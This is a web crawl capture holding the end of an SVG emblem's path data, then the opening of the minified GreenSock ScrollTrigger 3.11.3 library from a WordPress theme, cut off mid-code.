    <path d="M4.74119 7.00293C4.92002 7.00293 5.06832 7.15119 5.06832 7.32996C5.06832 7.50874 4.92002 7.657 4.74119 7.657C4.56236 7.657 4.41406 7.50874 4.41406 7.32996C4.41406 7.15119 4.56236 7.00293 4.74119 7.00293Z" fill="black"></path>
    <path d="M6.06297 7.00293C6.2418 7.00293 6.3901 7.15119 6.3901 7.32996C6.3901 7.50874 6.2418 7.657 6.06297 7.657C5.88414 7.657 5.73584 7.50874 5.73584 7.32996C5.73584 7.15119 5.88414 7.00293 6.06297 7.00293Z" fill="black"></path>
    <path d="M14.5247 15.1395C14.6076 15.1395 14.7733 14.2456 14.7733 14.2456C14.7733 14.2456 15.2705 14.4593 15.3491 14.3982C15.4058 14.3546 14.5247 11.4331 14.5247 11.4331C14.5247 11.4331 13.6567 14.3372 13.7003 14.3982C13.7439 14.4593 14.2761 14.2456 14.2761 14.2456C14.2761 14.2456 14.4418 15.1395 14.5247 15.1395Z" fill="black"></path>
    <path d="M14.5244 10.4434C14.7032 10.4434 14.8515 10.5916 14.8515 10.7704C14.8515 10.9492 14.7032 11.0974 14.5244 11.0974C14.3456 11.0974 14.1973 10.9492 14.1973 10.7704C14.1973 10.5916 14.3456 10.4434 14.5244 10.4434Z" fill="black"></path>
    <path d="M13.8618 11.1018C14.0406 11.1018 14.1889 11.2501 14.1889 11.4288C14.1889 11.6076 14.0406 11.7559 13.8618 11.7559C13.683 11.7559 13.5347 11.6076 13.5347 11.4288C13.5347 11.2501 13.683 11.1018 13.8618 11.1018Z" fill="black"></path>
    <path d="M15.1831 11.1018C15.3619 11.1018 15.5102 11.2501 15.5102 11.4288C15.5102 11.6076 15.3619 11.7559 15.1831 11.7559C15.0043 11.7559 14.856 11.6076 14.856 11.4288C14.856 11.2501 15.0043 11.1018 15.1831 11.1018Z" fill="black"></path>
    <path d="M5.39529 18.6715C5.47817 18.6715 5.64391 17.7776 5.64391 17.7776C5.64391 17.7776 6.14115 17.9913 6.21966 17.9302C6.27636 17.8866 5.39529 14.9651 5.39529 14.9651C5.39529 14.9651 4.52731 17.8692 4.57093 17.9302C4.61454 17.9913 5.14668 17.7776 5.14668 17.7776C5.14668 17.7776 5.31242 18.6715 5.39529 18.6715Z" fill="black"></path>
    <path d="M5.39549 13.9753C5.57432 13.9753 5.72262 14.1236 5.72262 14.3024C5.72262 14.4812 5.57432 14.6294 5.39549 14.6294C5.21666 14.6294 5.06836 14.4812 5.06836 14.3024C5.06836 14.1236 5.21666 13.9753 5.39549 13.9753Z" fill="black"></path>
    <path d="M4.7368 14.6382C4.91563 14.6382 5.06393 14.7864 5.06393 14.9652C5.06393 15.144 4.91563 15.2923 4.7368 15.2923C4.55797 15.2923 4.40967 15.144 4.40967 14.9652C4.40967 14.7864 4.55797 14.6382 4.7368 14.6382Z" fill="black"></path>
    <path d="M6.05858 14.6382C6.23741 14.6382 6.38571 14.7864 6.38571 14.9652C6.38571 15.144 6.23741 15.2923 6.05858 15.2923C5.87974 15.2923 5.73145 15.144 5.73145 14.9652C5.73145 14.7864 5.87974 14.6382 6.05858 14.6382Z" fill="black"></path>
    <path d="M29.9998 8.73838C30.0827 8.73838 30.2484 7.84448 30.2484 7.84448C30.2484 7.84448 30.7456 8.05815 30.8242 7.9971C30.8809 7.95349 29.9998 5.03198 29.9998 5.03198C29.9998 5.03198 29.1318 7.93605 29.1754 7.9971C29.219 8.05815 29.7512 7.84448 29.7512 7.84448C29.7512 7.84448 29.9169 8.73838 29.9998 8.73838Z" fill="black"></path>
    <path d="M30 4.04663C30.1788 4.04663 30.3271 4.19489 30.3271 4.37367C30.3271 4.55244 30.1788 4.7007 30 4.7007C29.8212 4.7007 29.6729 4.55244 29.6729 4.37367C29.6729 4.19489 29.8212 4.04663 30 4.04663Z" fill="black"></path>
    <path d="M29.3413 4.70508C29.5201 4.70508 29.6684 4.85333 29.6684 5.03211C29.6684 5.21089 29.5201 5.35915 29.3413 5.35915C29.1625 5.35915 29.0142 5.21089 29.0142 5.03211C29.0142 4.85333 29.1625 4.70508 29.3413 4.70508Z" fill="black"></path>
    <path d="M30.6587 4.70508C30.8375 4.70508 30.9858 4.85333 30.9858 5.03211C30.9858 5.21089 30.8375 5.35915 30.6587 5.35915C30.4798 5.35915 30.3315 5.21089 30.3315 5.03211C30.3315 4.85333 30.4798 4.70508 30.6587 4.70508Z" fill="black"></path>
    <path d="M23.1433 6.02622C23.2262 6.02622 23.392 5.13232 23.392 5.13232C23.392 5.13232 23.8892 5.34599 23.9677 5.28494C24.0244 5.24134 23.1433 2.31982 23.1433 2.31982C23.1433 2.31982 22.2754 5.22389 22.319 5.28494C22.3626 5.34599 22.8947 5.13232 22.8947 5.13232C22.8947 5.13232 23.0605 6.02622 23.1433 6.02622Z" fill="black"></path>
    <path d="M23.1435 1.33008C23.3224 1.33008 23.4707 1.47833 23.4707 1.65711C23.4707 1.83589 23.3224 1.98415 23.1435 1.98415C22.9647 1.98415 22.8164 1.83589 22.8164 1.65711C22.8164 1.47833 22.9647 1.33008 23.1435 1.33008Z" fill="black"></path>
    <path d="M22.4848 1.98828C22.6637 1.98828 22.812 2.13654 22.812 2.31532C22.812 2.4941 22.6637 2.64235 22.4848 2.64235C22.306 2.64235 22.1577 2.4941 22.1577 2.31532C22.1577 2.13654 22.306 1.98828 22.4848 1.98828Z" fill="black"></path>
    <path d="M23.8022 1.98828C23.9811 1.98828 24.1294 2.13654 24.1294 2.31532C24.1294 2.4941 23.9811 2.64235 23.8022 2.64235C23.6234 2.64235 23.4751 2.4941 23.4751 2.31532C23.4751 2.13654 23.6234 1.98828 23.8022 1.98828Z" fill="black"></path>
    <path d="M36.7693 5.96958C36.8522 5.96958 37.0179 5.07568 37.0179 5.07568C37.0179 5.07568 37.5152 5.28935 37.5937 5.2283C37.6504 5.1847 36.7693 2.26318 36.7693 2.26318C36.7693 2.26318 35.9013 5.16725 35.9449 5.2283C35.9886 5.28935 36.5207 5.07568 36.5207 5.07568C36.5207 5.07568 36.6864 5.96958 36.7693 5.96958Z" fill="black"></path>
    <path d="M36.7695 1.27759C36.9483 1.27759 37.0966 1.42584 37.0966 1.60462C37.0966 1.7834 36.9483 1.93166 36.7695 1.93166C36.5907 1.93166 36.4424 1.7834 36.4424 1.60462C36.4424 1.42584 36.5907 1.27759 36.7695 1.27759Z" fill="black"></path>
    <path d="M36.1064 1.93604C36.2853 1.93604 36.4336 2.08429 36.4336 2.26307C36.4336 2.44185 36.2853 2.5901 36.1064 2.5901C35.9276 2.5901 35.7793 2.44185 35.7793 2.26307C35.7793 2.08429 35.9276 1.93604 36.1064 1.93604Z" fill="black"></path>
    <path d="M37.4282 1.93604C37.607 1.93604 37.7553 2.08429 37.7553 2.26307C37.7553 2.44185 37.607 2.5901 37.4282 2.5901C37.2494 2.5901 37.1011 2.44185 37.1011 2.26307C37.1011 2.08429 37.2494 1.93604 37.4282 1.93604Z" fill="black"></path>
    <path d="M23.283 24.3226C23.3659 24.3226 23.5316 23.4287 23.5316 23.4287C23.5316 23.4287 24.0288 23.6424 24.1074 23.5813C24.1641 23.5377 23.283 20.6162 23.283 20.6162C23.283 20.6162 22.415 23.5203 22.4586 23.5813C22.5022 23.6424 23.0344 23.4287 23.0344 23.4287C23.0344 23.4287 23.2001 24.3226 23.283 24.3226Z" fill="black"></path>
    <path d="M23.2832 19.6265C23.462 19.6265 23.6103 19.7747 23.6103 19.9535C23.6103 20.1323 23.462 20.2805 23.2832 20.2805C23.1044 20.2805 22.9561 20.1323 22.9561 19.9535C22.9561 19.7747 23.1044 19.6265 23.2832 19.6265Z" fill="black"></path>
    <path d="M22.6245 20.2849C22.8033 20.2849 22.9516 20.4332 22.9516 20.6119C22.9516 20.7907 22.8033 20.939 22.6245 20.939C22.4457 20.939 22.2974 20.7907 22.2974 20.6119C22.2974 20.4332 22.4457 20.2849 22.6245 20.2849Z" fill="black"></path>
    <path d="M23.9414 20.2849C24.1202 20.2849 24.2685 20.4332 24.2685 20.6119C24.2685 20.7907 24.1202 20.939 23.9414 20.939C23.7626 20.939 23.6143 20.7907 23.6143 20.6119C23.6143 20.4332 23.7626 20.2849 23.9414 20.2849Z" fill="black"></path>
    <path d="M30.0174 21.9156C30.1002 21.9156 30.266 21.0217 30.266 21.0217C30.266 21.0217 30.7632 21.2354 30.8417 21.1743C30.8984 21.1307 30.0174 18.2092 30.0174 18.2092C30.0174 18.2092 29.1494 21.1133 29.193 21.1743C29.2366 21.2354 29.7687 21.0217 29.7687 21.0217C29.7687 21.0217 29.9345 21.9156 30.0174 21.9156Z" fill="black"></path>
    <path d="M30.0176 17.2195C30.1964 17.2195 30.3447 17.3677 30.3447 17.5465C30.3447 17.7253 30.1964 17.8736 30.0176 17.8736C29.8387 17.8736 29.6904 17.7253 29.6904 17.5465C29.6904 17.3677 29.8387 17.2195 30.0176 17.2195Z" fill="black"></path>
    <path d="M29.3589 17.8779C29.5377 17.8779 29.686 18.0262 29.686 18.205C29.686 18.3837 29.5377 18.532 29.3589 18.532C29.18 18.532 29.0317 18.3837 29.0317 18.205C29.0317 18.0262 29.18 17.8779 29.3589 17.8779Z" fill="black"></path>
    <path d="M30.6806 17.8779C30.8595 17.8779 31.0078 18.0262 31.0078 18.205C31.0078 18.3837 30.8595 18.532 30.6806 18.532C30.5018 18.532 30.3535 18.3837 30.3535 18.205C30.3535 18.0262 30.5018 17.8779 30.6806 17.8779Z" fill="black"></path>
    <path d="M36.8133 24.3924C36.8961 24.3924 37.0619 23.4985 37.0619 23.4985C37.0619 23.4985 37.5591 23.7122 37.6376 23.6512C37.6943 23.6075 36.8133 20.686 36.8133 20.686C36.8133 20.686 35.9453 23.5901 35.9889 23.6512C36.0325 23.7122 36.5646 23.4985 36.5646 23.4985C36.5646 23.4985 36.7304 24.3924 36.8133 24.3924Z" fill="black"></path>
    <path d="M36.813 19.7007C36.9918 19.7007 37.1401 19.8489 37.1401 20.0277C37.1401 20.2065 36.9918 20.3548 36.813 20.3548C36.6341 20.3548 36.4858 20.2065 36.4858 20.0277C36.4858 19.8489 36.6341 19.7007 36.813 19.7007Z" fill="black"></path>
    <path d="M36.1543 20.3591C36.3331 20.3591 36.4814 20.5074 36.4814 20.6862C36.4814 20.8649 36.3331 21.0132 36.1543 21.0132C35.9754 21.0132 35.8271 20.8649 35.8271 20.6862C35.8271 20.5074 35.9754 20.3591 36.1543 20.3591Z" fill="black"></path>
    <path d="M37.4717 20.3591C37.6505 20.3591 37.7988 20.5074 37.7988 20.6862C37.7988 20.8649 37.6505 21.0132 37.4717 21.0132C37.2928 21.0132 37.1445 20.8649 37.1445 20.6862C37.1445 20.5074 37.2928 20.3591 37.4717 20.3591Z" fill="black"></path>
    <path d="M54.7879 11.0626C54.7051 11.0626 54.5393 10.1687 54.5393 10.1687C54.5393 10.1687 54.0421 10.3824 53.9636 10.3213C53.9069 10.2777 54.7879 7.3562 54.7879 7.3562C54.7879 7.3562 55.6559 10.2603 55.6123 10.3213C55.5687 10.3824 55.0365 10.1687 55.0365 10.1687C55.0365 10.1687 54.8708 11.0626 54.7879 11.0626Z" fill="black"></path>
    <path d="M54.7876 6.36621C54.6087 6.36621 54.4604 6.51447 54.4604 6.69325C54.4604 6.87202 54.6087 7.02028 54.7876 7.02028C54.9664 7.02028 55.1147 6.87202 55.1147 6.69325C55.1147 6.51447 54.9664 6.36621 54.7876 6.36621Z" fill="black"></path>
    <path d="M55.4463 7.02466C55.2674 7.02466 55.1191 7.17291 55.1191 7.35169C55.1191 7.53047 55.2674 7.67873 55.4463 7.67873C55.6251 7.67873 55.7734 7.53047 55.7734 7.35169C55.7734 7.17291 55.6251 7.02466 55.4463 7.02466Z" fill="black"></path>
    <path d="M54.1289 7.02466C53.9501 7.02466 53.8018 7.17291 53.8018 7.35169C53.8018 7.53047 53.9501 7.67873 54.1289 7.67873C54.3077 7.67873 54.456 7.53047 54.456 7.35169C54.456 7.17291 54.3077 7.02466 54.1289 7.02466Z" fill="black"></path>
    <path d="M45.6673 15.1615C45.5845 15.1615 45.4187 14.2676 45.4187 14.2676C45.4187 14.2676 44.9215 14.4812 44.843 14.4202C44.7863 14.3766 45.6673 11.4551 45.6673 11.4551C45.6673 11.4551 46.5353 14.3591 46.4917 14.4202C46.4481 14.4812 45.9159 14.2676 45.9159 14.2676C45.9159 14.2676 45.7502 15.1615 45.6673 15.1615Z" fill="black"></path>
    <path d="M45.6675 10.4651C45.4886 10.4651 45.3403 10.6133 45.3403 10.7921C45.3403 10.9709 45.4886 11.1192 45.6675 11.1192C45.8463 11.1192 45.9946 10.9709 45.9946 10.7921C45.9946 10.6133 45.8463 10.4651 45.6675 10.4651Z" fill="black"></path>
    <path d="M46.3262 11.1235C46.1473 11.1235 45.999 11.2718 45.999 11.4506C45.999 11.6293 46.1473 11.7776 46.3262 11.7776C46.505 11.7776 46.6533 11.6293 46.6533 11.4506C46.6533 11.2718 46.505 11.1235 46.3262 11.1235Z" fill="black"></path>
    <path d="M45.0044 11.1235C44.8255 11.1235 44.6772 11.2718 44.6772 11.4506C44.6772 11.6293 44.8255 11.7776 45.0044 11.7776C45.1832 11.7776 45.3315 11.6293 45.3315 11.4506C45.3315 11.2718 45.1832 11.1235 45.0044 11.1235Z" fill="black"></path>
    <path d="M54.7923 18.6935C54.7095 18.6935 54.5437 17.7996 54.5437 17.7996C54.5437 17.7996 54.0465 18.0132 53.968 17.9522C53.9113 17.9086 54.7923 14.9871 54.7923 14.9871C54.7923 14.9871 55.6603 17.8911 55.6167 17.9522C55.5731 18.0132 55.0409 17.7996 55.0409 17.7996C55.0409 17.7996 54.8752 18.6935 54.7923 18.6935Z" fill="black"></path>
    <path d="M54.792 13.9971C54.6131 13.9971 54.4648 14.1453 54.4648 14.3241C54.4648 14.5029 54.6131 14.6511 54.792 14.6511C54.9708 14.6511 55.1191 14.5029 55.1191 14.3241C55.1191 14.1453 54.9708 13.9971 54.792 13.9971Z" fill="black"></path>
    <path d="M55.4551 14.6599C55.2762 14.6599 55.1279 14.8082 55.1279 14.9869C55.1279 15.1657 55.2762 15.314 55.4551 15.314C55.6339 15.314 55.7822 15.1657 55.7822 14.9869C55.7822 14.8082 55.6339 14.6599 55.4551 14.6599Z" fill="black"></path>
    <path d="M54.1333 14.6599C53.9545 14.6599 53.8062 14.8082 53.8062 14.9869C53.8062 15.1657 53.9545 15.314 54.1333 15.314C54.3121 15.314 54.4604 15.1657 54.4604 14.9869C54.4604 14.8082 54.3121 14.6599 54.1333 14.6599Z" fill="black"></path>
    <path d="M0.418945 25.051H59.5815C58.5303 47.0975 48.1232 64.0118 29.9522 74.6208C11.7376 64.0249 1.44831 47.1237 0.418945 25.051Z" fill="#722A4D"></path>
    <path d="M0.418745 25.051C1.44811 47.1237 11.7374 64.0248 29.952 74.6208C48.123 64.0117 58.5301 47.0975 59.5813 25.051C59.6424 23.8431 59.6729 22.6178 59.6729 21.3751V0.327148H0.327148V21.3097C0.327148 22.5742 0.357681 23.8213 0.418745 25.051Z" stroke="white" stroke-width="1.5"></path>
    <path d="M0.327148 25.051H0.418745H59.5813H59.6729" stroke="white" stroke-width="1.5"></path>
    <path d="M31.2037 45.0655C32.6169 44.8518 35.2993 43.6178 36.3156 42.9463C37.3319 42.2748 40.1845 40.8751 40.1714 37.7443C40.1583 34.6134 37.6372 33.6803 35.9143 33.4318C34.9329 33.2922 33.3714 33.1483 31.6049 33.4318C30.2702 33.6498 29.0664 34.4739 29.0664 34.4739C30.0216 34.6396 30.7806 34.1382 31.509 34.0204C32.2374 33.9027 36.8477 33.5757 38.3002 35.2326C39.7527 36.8896 39.5564 38.394 38.828 39.6454C36.8041 42.1047 33.6768 43.0771 31.1731 44.3722L31.2037 45.0611V45.0655Z" fill="white"></path>
    <path d="M24.757 35.5161C24.8137 35.3591 27.3654 34.4957 27.2868 34.9361C27.2083 35.3765 26.5628 35.7036 26.1702 35.769C25.7777 35.83 24.7003 35.673 24.757 35.5161Z" fill="white"></path>
    <path d="M26.5237 67.5525C26.9206 68.2109 28.0503 68.9653 29.1625 69.0917C29.2498 69.8374 28.9881 70.9013 29.6031 71.2894C30.2181 71.6731 31.0512 71.2022 31.1428 70.849C31.2343 70.4958 30.9421 69.9856 30.9857 69.615C31.1471 68.1848 32.8177 66.4798 33.1186 66.0176C33.4196 65.5554 34.209 65.6164 33.847 65.1324C33.4806 64.6441 32.0456 65.7778 31.3608 66.6804C31.0293 64.9885 31.387 61.0772 31.387 61.0772C31.2998 60.022 32.6127 59.0103 31.5789 58.1121L31.3608 56.5728C32.4164 57.2967 34.196 57.6673 34.1523 59.0103C34.1262 59.865 31.0337 61.6833 31.0337 61.6833C31.0337 61.6833 30.2879 62.5859 31.3259 62.1935C33.9081 61.2124 35.1555 59.3461 34.8764 58.3345C34.5972 57.3185 33.1622 56.5423 31.7229 55.9798C30.2879 55.413 27.4745 54.9638 25.4594 53.9784C23.2742 52.91 22.2579 51.2705 22.2317 49.74C22.2099 48.2095 22.8729 47.224 24.1858 46.16C25.4551 45.131 27.3001 44.3984 28.6609 43.9711C28.6609 43.9711 28.6566 45.1484 28.6609 45.1441C26.925 45.6281 24.3123 46.8882 23.7889 48.2095C23.2655 49.5307 23.549 50.2109 23.9546 51.0132C24.6394 52.3563 26.0046 53.1237 27.4658 53.6731C28.0852 53.9042 31.0206 54.8287 31.941 55.1819C32.8613 55.535 35.6571 56.7298 35.8054 58.4304C35.8752 59.2458 35.282 60.3316 34.3486 61.147C33.3323 62.0321 31.9322 62.6208 31.0424 63.0002C31.0424 63.0002 30.4187 63.5932 31.0773 63.4013C31.6923 63.2225 33.184 62.6731 34.3486 62.0583C35.2035 61.6048 36.8348 60.0656 36.5382 58.0118C36.3681 56.8345 34.9505 55.7705 33.0052 54.881C31.6836 54.2749 29.9564 53.756 28.8354 53.3287C26.2184 52.3301 24.3384 51.0438 24.2905 49.7487C24.1945 47.1063 26.8595 46.6877 28.6348 45.9202L28.5737 47.0278C28.5737 47.0278 27.4702 47.2022 26.8552 47.6034C26.2445 48.0045 25.8432 48.4755 25.9828 49.6048C26.0177 49.8926 26.7897 50.8563 27.8191 51.3228C28.8485 51.7894 31.0032 52.6223 32.2463 53.067C34.5754 53.8955 36.3158 55.2821 36.9788 56.5772C37.6417 57.8723 37.5763 59.2981 37.0747 60.3228C36.7389 61.0074 35.679 61.9755 34.5972 62.5685C32.7304 63.5932 30.5975 63.8766 30.5975 63.8766C31.0468 63.8199 30.3097 64.474 30.8505 64.3868C32.4774 64.1252 35.5874 63.1484 36.5033 62.3243C37.7246 61.2254 38.2349 59.708 38.1695 58.1295C38.1477 54.3054 33.6856 53.272 31.3565 51.7589C31.3652 51.1877 31.4394 44.0103 31.4394 44.0103C31.6182 41.9827 32.7697 38.272 32.0151 35.5031C33.9037 35.6121 36.5862 35.5598 37.1619 36.6499C37.7421 37.74 37.1401 38.6513 36.656 39.2444C35.2297 41.0234 31.5353 42.4493 31.5353 42.4493C31.5353 42.4493 31.0424 43.1034 31.339 43.0946C31.8973 43.0772 33.581 42.3534 34.4271 41.8781C35.7269 41.1499 37.2492 40.2255 37.982 39.0002C38.7104 37.7749 38.4225 36.6281 37.6286 35.7255C36.8348 34.8272 34.2745 34.6964 33.5286 34.6877C31.4568 34.6702 30.2617 35.0278 28.7874 35.5467C27.3131 36.0656 27.4614 37.3039 27.082 37.4696C26.7069 37.6353 25.6906 37.1382 25.1759 37.4217C25.1759 37.4217 25.4856 37.0554 25.2457 36.6935C25.0058 36.3272 24.4213 36.5016 23.9066 36.6673C22.7944 37.0249 22.4236 37.1382 22.3408 35.7255C23.1521 35.4377 24.0986 35.4638 24.7572 34.8446C24.7572 34.8446 26.2576 33.7589 26.733 33.7458C27.2085 33.7327 27.3393 33.9725 27.4527 34.1034C28.6653 33.6368 30.4929 32.9609 32.6824 32.7516C34.2876 32.599 36.0017 32.6688 37.3233 33.1005C38.6406 33.5321 41.0264 35.4159 41.0701 37.2996C41.1137 39.1833 40.6775 40.1775 39.1596 41.7952C37.6417 43.413 34.2352 45.0132 31.1864 46.0685L31.1035 46.8577C33.7336 46.1339 38.1826 44.1455 39.7048 42.4624C41.2314 40.7836 41.925 38.756 41.9075 37.4871C41.8901 36.2138 41.2969 34.8839 39.9229 33.5234C38.549 32.163 35.0072 31.7618 32.2288 32.2066C31.954 31.5917 31.9889 30.8417 32.0107 30.0917L30.881 30.1528C30.881 30.1528 31.1864 30.1877 31.1776 30.3621C31.1689 30.5409 30.5496 30.7894 29.9564 30.5234C29.3588 30.2574 29.8604 30.0438 29.8604 30.0438L30.881 30.1528L32.0107 30.0917C32.1198 29.5423 31.9497 29.0365 31.8712 28.9493L31.278 29.1891L31.5048 29.4159L31.3521 29.5685C31.3521 29.5685 30.7284 29.0234 30.6935 28.91C30.6586 28.7967 30.8462 28.7574 30.8462 28.7574L31.278 29.1891L31.8712 28.9493C31.3172 28.3432 30.3707 27.7807 29.3719 28.0292C28.3992 28.2603 28.0721 28.5176 28.0285 29.176L29.1494 29.1281L29.4373 29.1412C29.4373 29.1412 29.5987 29.4071 29.4635 29.6077C29.3326 29.8083 29.0797 29.6077 29.0797 29.6077L29.0535 29.1412L28.0285 29.176C27.9849 29.8694 28.2466 30.8112 28.4079 31.6789L29.0317 31.6397C29.0317 31.6397 28.8354 30.8592 28.9357 30.663C29.0317 30.4667 31.0686 30.7981 31.134 31.1034C31.1995 31.4086 30.6586 31.7313 30.6935 31.9842C30.7284 32.2327 31.2562 32.4333 31.2562 32.4333C30.4187 32.5292 29.1669 32.9653 29.1669 32.9653L29.0317 31.6397L28.4079 31.6789C28.5039 32.1935 28.6042 32.7734 28.5344 33.1702L27.6141 33.5191C26.4713 32.8606 25.4158 33.7589 24.5391 34.3999C23.7714 34.8839 22.6505 35.1891 21.9002 35.0583L21.6822 35.2763C21.6167 35.9566 22.1925 36.7284 22.1401 37.2255C22.1401 37.2255 21.1893 37.9449 20.6571 37.2255C20.125 36.506 18.8906 37.1557 18.2538 37.1557C17.617 37.1557 17.2245 36.7938 17.0674 37.0336C16.9104 37.2734 17.7261 37.692 17.7261 37.692C17.2201 38.0888 17.1241 38.4028 17.2419 38.5903C17.3597 38.7778 17.8526 38.333 18.3716 37.9798C18.8906 37.6266 19.5405 37.2691 20.3257 37.9318C21.1108 38.5946 21.6822 38.067 22.3408 37.91C23.1477 38.8083 24.417 38.1978 25.4594 37.9755C26.2271 37.8098 26.6109 38.2589 27.2739 38.0452C27.9325 37.8316 27.9107 36.397 28.8049 36.1833C28.8049 36.1833 28.8179 37.4042 28.6086 38.3679C28.4603 39.0394 28.2073 39.5932 28.6129 43.3955C26.4364 43.9449 24.164 44.7603 22.5589 46.692C21.656 47.7909 21.2634 49.1077 21.4597 50.647C22.3626 54.0743 26.1093 55.2036 29.1145 56.0975C28.4559 59.0191 29.9738 63.5539 26.8988 64.9842C26.6589 64.0162 28.6435 63.2007 29.1494 62.4769C28.3163 62.8301 26.8683 63.0699 26.323 64.3388C25.7778 65.6077 26.1224 66.9071 26.515 67.5656L26.5237 67.5525Z" fill="white"></path>
    <path d="M30.2574 70.6049L30.0393 70.6267L29.8169 69.0875L30.0393 69.0657L30.2574 70.6049Z" fill="#722A4D"></path>
    <path d="M28.5648 66.7239C28.399 66.3969 28.9399 65.3547 28.9399 65.3547C28.953 65.7079 28.9224 65.9957 28.9617 66.3445C28.9617 66.3445 29.014 66.9899 29.5811 66.9158C30.1481 66.846 29.6901 64.7617 29.6029 63.5974C29.6029 63.3576 29.5593 63.0698 29.821 62.939L29.6029 62.721C29.9344 60.6541 29.9344 58.1948 29.6029 56.128C29.8428 56.128 30.1306 56.0844 30.2615 56.346C29.93 56.8736 29.93 57.798 30.2615 58.3213C30.8329 58.6963 29.7773 59.6163 30.9201 59.4201L30.7674 59.2675L30.9855 59.0495L31.1382 59.2021C30.8765 59.3329 30.9201 59.6207 30.9201 59.8605C30.7238 59.9259 30.6104 59.7515 30.4796 59.6425C29.7555 61.7966 30.0216 64.7268 30.2877 67.0117C30.2877 67.0117 29.8166 67.3474 29.3804 67.3344C28.9442 67.3169 28.7349 67.0509 28.5691 66.7239H28.5648Z" fill="#722A4D"></path>
    <path d="M28.9399 64.0337C28.9399 64.0337 27.8581 65.3593 27.7665 66.1834C27.6575 67.1296 28.1329 67.6136 28.9224 67.8796C29.7119 68.1456 31.4042 67.1514 32.1501 66.5148C30.9986 68.2721 29.472 68.7604 28.2856 68.211C27.7884 67.8273 27.073 67.5439 27.0861 66.5628C27.1079 65.15 28.9442 64.038 28.9442 64.038L28.9399 64.0337Z" fill="#722A4D"></path>
    <path d="M22.9385 37.4915C23.4662 38.2153 24.548 37.4086 24.548 37.4086C24.548 37.4086 25.1324 36.99 24.4651 36.9551C23.7977 36.9203 22.9385 37.4915 22.9385 37.4915Z" fill="white"></path>
    <path d="M26.9861 48.7372C26.816 49.0293 26.9206 49.8404 27.4746 50.2633C27.7014 50.4377 28.0111 50.5904 28.3426 50.7255L28.4952 48.0002C28.4952 48.0002 27.4266 47.9654 26.9817 48.7415L26.9861 48.7372Z" fill="#722A4D"></path>
    <path d="M30.6979 39.2094C30.5017 39.2748 30.3883 39.1004 30.2574 38.9914C30.8506 38.0234 29.8649 36.8417 31.1167 36.3359C30.4406 36.1746 30.0917 36.3272 29.8125 36.4929C28.709 37.1557 30.0786 39.2792 28.9707 40.2254C29.6948 43.0379 29.0579 48.6716 29.1583 49.317C29.2237 49.753 29.276 50.5685 29.2978 51.0525C29.8343 51.2094 30.2574 51.2923 30.2574 51.2923C30.2574 51.2923 29.9346 40.6353 30.096 40.2603C30.2574 39.8853 31.1559 39.2792 31.4613 39.3664L31.531 38.6818L30.6936 39.2051L30.6979 39.2094Z" fill="#722A4D"></path>
  </g>
  <defs>
    <clipPath id="clip0_901_298">
      <rect width="60" height="75" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://ksyrigos.gr/wp-content/themes/ksyrigos/src/js/libraries/ScrollTrigger.min.js?ver=6.9
body_size: 23147
content:
/*!
 * ScrollTrigger 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function _defineProperties(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function q(){return we||"undefined"!=typeof window&&(we=window.gsap)&&we.registerPlugin&&we}function y(e,t){return~Fe.indexOf(e)&&Fe[Fe.indexOf(e)+1][t]}function z(e){return!!~t.indexOf(e)}function A(e,t,r,n,o){return e.addEventListener(t,r,{passive:!n,capture:!!o})}function B(e,t,r,n){return e.removeEventListener(t,r,!!n)}function E(){return ze&&ze.isPressed||Le.cache++}function F(r,n){function Sc(e){if(e||0===e){o&&(Ae.history.scrollRestoration="manual");var t=ze&&ze.isPressed;e=Sc.v=Math.round(e)||(ze&&ze.iOS?1:0),r(e),Sc.cacheID=Le.cache,t&&i("ss",e)}else(n||Le.cache!==Sc.cacheID||i("ref"))&&(Sc.cacheID=Le.cache,Sc.v=r());return Sc.v+Sc.offset}return Sc.offset=0,r&&Sc}function I(e){return we.utils.toArray(e)[0]||("string"==typeof e&&!1!==we.config().nullTargetWarn?console.warn("Element not found:",e):null)}function J(t,e){var r=e.s,n=e.sc;z(t)&&(t=Ee.scrollingElement||Me);var o=Le.indexOf(t),i=n===Ne.sc?1:2;~o||(o=Le.push(t)-1),Le[o+i]||t.addEventListener("scroll",E);var a=Le[o+i],s=a||(Le[o+i]=F(y(t,r),!0)||(z(t)?n:F(function(e){return arguments.length?t[r]=e:t[r]})));return s.target=t,a||(s.smooth="smooth"===we.getProperty(t,"scrollBehavior")),s}function K(e,t,o){function od(e,t){var r=He();t||n<r-s?(a=i,i=e,l=s,s=r):o?i+=e:i=a+(e-a)/(r-l)*(s-l)}var i=e,a=e,s=He(),l=s,n=t||50,c=Math.max(500,3*n);return{update:od,reset:function reset(){a=i=o?0:i,l=s=0},getVelocity:function getVelocity(e){var t=l,r=a,n=He();return!e&&0!==e||e===i||od(e),s===l||c<n-l?0:(i+(o?r:-r))/((o?n:s)-t)*1e3}}}function L(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function M(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r}function N(){(Ie=we.core.globals().ScrollTrigger)&&Ie.core&&function _integrate(){var e=Ie.core,r=e.bridge||{},t=e._scrollers,n=e._proxies;t.push.apply(t,Le),n.push.apply(n,Fe),Le=t,Fe=n,i=function _bridge(e,t){return r[e](t)}}()}function O(e){return(we=e||q())&&"undefined"!=typeof document&&document.body&&(Ae=window,Me=(Ee=document).documentElement,Ce=Ee.body,t=[Ae,Ee,Me,Ce],we.utils.clamp,De="onpointerenter"in Ce?"pointer":"mouse",Oe=k.isTouch=Ae.matchMedia&&Ae.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Ae||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,Be=k.eventTypes=("ontouchstart"in Me?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Me?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return o=0},500),N(),ke=1),ke}var 